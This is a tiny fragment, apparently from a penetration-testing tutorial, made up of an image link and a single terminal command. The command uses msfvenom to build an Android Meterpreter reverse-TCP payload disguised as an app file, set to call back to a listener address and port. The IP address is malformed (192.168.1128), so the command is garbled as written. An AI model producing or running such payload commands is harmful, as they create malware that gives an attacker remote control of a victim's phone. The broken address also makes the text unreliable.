 Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.1128 LPORT=4444 R > /root/Desktop/pentest.apk
